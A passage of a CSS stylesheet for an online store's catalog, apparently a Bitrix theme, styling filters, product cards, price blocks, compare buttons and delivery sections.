	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item .item-title{
	color:#cc9900;
	text-decoration:none;
}

.vendors-section-descr{
	border-top:1px dotted #dee0ee;
}

/***BANNER***/
.catalog-item-banner{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section .catalog-section-title a{ 
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-section .catalog-section-title:hover a{
	color:#cc9900;
	text-decoration:none;
	border:2px solid #fde037;
	background:none;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	text-align:center;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i{
	color:#cc9900;
}

.catalog-section-child a,
.reviews-section-child a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-section-child a{
	border:1px solid transparent;
}

.catalog-section-child a:hover,
.reviews-section-child a:hover{ 
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.reviews-section-child a:hover{
	border:1px solid transparent;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child{
	border:1px solid #fde037;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	text-align:center;
}

.catalog-section-child a .child .image img,
.reviews-section-child a .child .image img{
	border:none;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text{
	color:#cc9900;
	text-decoration:none;
}

.catalog-section-descr{	
	border-top:1px dotted #dee0ee;
}

/***FILTER***/
.catalog_item_toogle_filter .showfilter{ 	
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog_item_toogle_filter .showfilter:hover{	
	border:2px solid #fde037;
	background:none;
}

.catalog_item_toogle_filter .showfilter span{
	font-size:13px;	
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog_item_toogle_filter .showfilter i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover i{
	color:#cc9900;
}

.filter{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.filter form table tr{
	border-bottom:1px solid #dee0ee;
}

.filter form table tr td .sect__text{
	text-align:right;
	cursor:pointer;
}

.filter form table tr td .sect__text span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.filter form table tr td .sect__text:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.filter form table tr td .sect__arrow i{
	font-size:18px;
	color:#a0a4bc;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect__text:hover + .sect__arrow i{
	color:#cc9900;
}

.filter form table tr td .sect__hint-link{
	text-decoration:none;
}

.filter form table tr td .sect__hint-link i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect__hint-link:hover i{
	color:#cc9900;
}

.filter form table tr td .bx_filter_popup{	
	line-height:27px;
	white-space:nowrap;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.filter form table tr td .bx_filter_popup:before{
	content:"";
	border-top:8px solid transparent;
	border-bottom:8px solid transparent;
	border-left:9px solid #dee0ee;
}

.filter form table tr td .bx_filter_popup:after{
	content:"";
	border-top:7px solid transparent;
	border-bottom:7px solid transparent;
	border-left:8px solid #fff;
}

.filter .bx_filter_block .price{
	color:#575b71;
	line-height:24px;
}

.filter .bx_filter_block .price input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	line-height:22px;
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#b7bbd3;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	background:#8184a1;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	background:#a0daff;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	background:#13a4ff;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	text-align:center;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	background:#13a4ff;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{	
	font-size:17px;
	color:#fff;
}

/***FILTER_SELECT***/
.filter .bx_filter_select_container .bx_filter_select_block{
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

.filter .bx_filter_select_block .bx_filter_select_text{
	font-size:13px;
	color:#575b71;
	line-height:22px;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	background:url("[data-uri]") center no-repeat;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup ul li label{
	font-size:13px;
	color:#575b71;
	line-height:22px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx_filter_select_popup ul li label:hover{
	background:#dee0ee;
}

.bx_filter_select_popup ul li label.selected{
	background:#fde037;
}

.bx_filter_select_popup ul li label.disabled{
	color:#b7bbd3;
	background:none;
}

a.catalog_item_toogle_filter_hidden:link,
a.catalog_item_toogle_filter_hidden:visited,
a.catalog_item_toogle_filter_reset:link,
a.catalog_item_toogle_filter_reset:visited{
	color:#a0a4bc;
	text-decoration:none;
	border-bottom:1px dashed;
}

a.catalog_item_toogle_filter_hidden:hover,
a.catalog_item_toogle_filter_reset:hover{
	border-bottom:1px dashed transparent;
}

.filter form .submit #modef_num{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***FILTER_VERTICAL***/
.filter.vertical form table tr td .sect__text{
	text-align:left;
}

.filter.vertical form table tr td .bx_filter_popup:before{	
	border-left:none;
	border-right:9px solid #dee0ee;
}

.filter.vertical form table tr td .bx_filter_popup:after{	
	border-left:none;
	border-right:8px solid #fff;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	color:#b3b7cb;
	content:"-";
}

/***COUNT_ITEMS***/
.count_items label{
	line-height:29px;
}

.count_items span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:29px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting label,
.catalog-item-limit label{
	line-height:29px;
}

.catalog-item-sorting a:link,
.catalog-item-sorting a:visited,
.catalog-item-limit a:link,
.catalog-item-limit a:visited{ 
	color:#575b71;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-sorting a:hover,
.catalog-item-limit a:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-sorting a.selected,
.catalog-item-sorting a.selected:hover,
.catalog-item-limit a.selected,
.catalog-item-limit a.selected:hover{
	color:#575b71;
	border:1px solid #dee0ee;
	background:#dee0ee;
}

.catalog-item-sorting a.selected:after{
	content:"";
	border-left:6px solid transparent;
	border-right:6px solid transparent;
}

.catalog-item-sorting a.selected.asc:after{
	border-bottom:6px solid #a0a4bc;
}

.catalog-item-sorting a.selected.desc:after{
	border-top:6px solid #a0a4bc;
}

/***VIEW***/
.catalog-item-view a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-view a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-view a.selected,
.catalog-item-view a.selected:hover{
	border:1px solid #fde037;
	background:#fde037;
}

.catalog-item-view a i{
	font-size:17px;
	color:#b7bbd3;
	line-height:27px;
}

.catalog-item-view a:hover i,
.catalog-item-view a.selected i{
	color:#fff;
}

/***CATALOG_SECTION***/
.catalog-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item .catalog-item-info{ 
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item .catalog-item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item .catalog-item-image img{
	border:none;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item .catalog-item-image .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-item .catalog-item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .catalog-item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item .catalog-item-image .sticker .new{
	background:#9cc218;
}

.catalog-item .catalog-item-image .sticker .hit{
	background:#13a4ff;
}

.catalog-item .catalog-item-image .sticker .discount{
	background:#9d06d7;
}

.catalog-item .catalog-item-image .sticker span:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

.catalog-item .catalog-item-image .sticker .new:after{
	border-color:#9cc218 transparent #9cc218 #9cc218;
}

.catalog-item .catalog-item-image .sticker .hit:after{
	border-color:#13a4ff transparent #13a4ff #13a4ff;
}

.catalog-item .catalog-item-image .sticker .discount:after{
	border-color:#9d06d7 transparent #9d06d7 #9d06d7;
}

.catalog-item .catalog-item-title a{ 
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-item .catalog-item-title a:hover{ 
	color:#cc9900;
}

.catalog-item .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating .star i{
	font-size:17px;
}

.catalog-item .rating .star.empty i{
	color:#dee0ee;
}

.catalog-item .rating .star.voted i{
	color:#f6bc00;
}

.catalog-item .rating .vote-result{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-item .property .name,
.catalog-item .property .val{
	background:#fff;
}

.catalog-item .compare a,
.catalog-item .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item .compare a:hover,
.catalog-item .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item .compare a.catalog-item-compared,
.catalog-item .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item .compare a i,
.catalog-item .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover i,
.catalog-item .delay a:hover i{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared i,
.catalog-item .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover span,
.catalog-item .delay a:hover span{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared span,
.catalog-item .delay a.catalog-item-delayed span{
	color:#a0a4bc;
}

.catalog-item .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item .progress_bar_line{
	background:#f6bc00;
}

.catalog-item .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item .time_buy_clock{
	text-align:center;
}

.catalog-item .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:before{
	content:":";
	font-size:14px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:first-child:before{
	content:none;
}

.catalog-item .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item .time_buy_timer .countdown-amount{
	font-size:14px;
	font-weight:400;
	color:#fff;
}

.catalog-item .time_buy_timer .over{
	font-size:14px;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .item-price{
	text-align:right;
}

.catalog-item .item-price .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
	line-height:1.0;
}

.catalog-item .catalog-item-price-ranges{
	text-decoration:none;
}

.catalog-item .catalog-item-price-ranges i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .catalog-item-price-ranges:hover i{
	color:#cc9900;
}

.catalog-item .item-price .catalog-item-price .from,
.catalog-item .item-price .unit,
.catalog-item .item-price .catalog-item-price-reference{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	line-height:1.3;
}

.catalog-item .item-price .catalog-item-price-reference{
	font-size:13px;
}

.catalog-item .item-price .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item .item-price .catalog-item-price-percent{
	color:#9d06d7;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item .buy_more .avl i{
	color:#9cc218;
}

.catalog-item .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***PRICE_VIEW***/
.catalog-item-price-view .catalog-item-image .sticker span:after{
	content:none;
	border:none;
}

.catalog-item-price-view .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-discount{
	font-size:14px;
	font-weight:700;
	color:#000;
	line-height:1.3;
}

.catalog-item-price-view .item-price .catalog-item-price span,
.catalog-item-price-view .item-price .catalog-item-price-discount span{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-price-view .item-price .catalog-item-price .catalog-item-price-reference,
.catalog-item-price-view .item-price .catalog-item-price-discount .catalog-item-price-reference{
	font-size:13px;
}

.catalog-item-price-view .item-price .catalog-item-no-price{
	font-size:12px;
}

.catalog-item-price-view .unit{
	font-size:12px;
	text-align:right;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	font-size:21px;
}

.catalog-item-price-view .avl i{
	color:#9cc218;
}

.catalog-item-price-view .not_avl i{
	color:#b7bbd3;
}

.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{	
	border-top:1px dotted #dee0ee;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures .detail_picture .catalog-detail-images{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .detail_picture img{
	border:none;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-detail-pictures .detail_picture .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-detail-pictures .detail_picture .sticker .new{
	background:#9cc218;
}

.catalog-detail-pictures .detail_picture .sticker .hit{
	background:#13a4ff;
}

.catalog-detail-pictures .detail_picture .sticker .discount{
	background:#9d06d7;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-detail-pictures .detail_picture .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.catalog-detail-pictures .detail_picture .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.catalog-detail-pictures .detail_picture .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.catalog-detail-pictures .more_photo ul li{
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li:hover{
	border:2px solid #fde037;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video{
	border:2px solid #dee0ee;
	background:#dee0ee;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover{
	border:2px solid #575b71;
	background:#575b71;
}

.catalog-detail-pictures .more_photo ul li a{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
	font-size:42px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
	font-size:14px;
	font-weight:700;
	color:#b7bbd3;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a i,
.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a span{
	color:#fff;
}

.catalog-detail-pictures .more_photo ul li a img{
	border:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating table{
	border:none;
}

.catalog-detail .rating table td i{
	font-size:17px;
}

.catalog-detail .rating .star i,
.catalog-detail .rating .star-empty i{
	color:#dee0ee;
}

.catalog-detail .rating .star-voted i{
	color:#f6bc00;
}

.catalog-detail .rating .star-over i{
	color:#ca3507;
}

.catalog-detail .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	border:3px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift:after{
	content:"";
	border-top:9.5px solid transparent;
	border-bottom:9.5px solid transparent;
	border-left:10px solid #fde037;
}

.catalog-detail .catalog-detail-gift .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .catalog-detail-gift .gift-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	text-align:center;
}

.catalog-detail .catalog-detail-gift .gift-text{
	font-size:12px;
	color:#575b71;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	border:none;
}

.catalog-detail .advantages .adv-icon{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	-khtml-border-radius:25px;
	border-radius:25px;
}

.catalog-detail .advantages .adv-icon i,
.catalog-detail .advantages .adv-text{
	color:#8184a1;
}	

/***CATALOG_DETAIL_PRICE_BUY***/
.catalog-detail .price_buy_detail{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .catalog-detail-price{
	text-align:center;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price {
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-detail .catalog-detail-price .from,
.catalog-detail .catalog-detail-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent {
	color:#9d06d7;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	font-size:12px;
}

/***CATALOG_DETAIL_PRICE_RANGES***/
.catalog-detail-price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail-price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	font-size:21px;
}

.catalog-detail .catalog-detail-price .avl i{
	color:#9cc218;
}

.catalog-detail .catalog-detail-price .not_avl i{
	color:#b7bbd3;
}

.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-item-price-ranges-wrap i{
	font-size:17px; 
	color:#c2c5da; 
	-webkit-transition:all -moz-transition: all 0.15s ease 0s; 
	-o-transition:all 0.15s ease 0s; 
	transition:all 0.15s ease 0s;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	background:#f6bc00;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-detail .time_buy_clock{
	text-align:center;
}

.catalog-detail .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-detail .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare a,
.catalog-detail .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .compare a:hover,
.catalog-detail .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-detail .compare a.catalog-item-compared,
.catalog-detail .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover i,
.catalog-detail .delay a:hover i{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared i,
.catalog-detail .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover .compare_text,
.catalog-detail .delay a:hover .delay_text{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared .compare_text,
.catalog-detail .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	border-bottom:1px dotted #dee0ee;	
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY***/
.geolocation-delivery__title i{
	font-size:18px;
}

.geolocation-delivery__title a{	
	text-decoration:none;	
}

.geolocation-delivery__title a span{
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery__title a:hover span{
	color:#cc9900;
}

.geolocation-delivery__delivery-dots{
	border-bottom:1px dotted #dee0ee;
}

.geolocation-delivery__delivery-price{
	white-space:nowrap;
}

.geolocation-delivery__wait{
	text-align:center;
}

.geolocation-delivery__wait i{
	font-size:20px;
	color:#b7bbd3;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
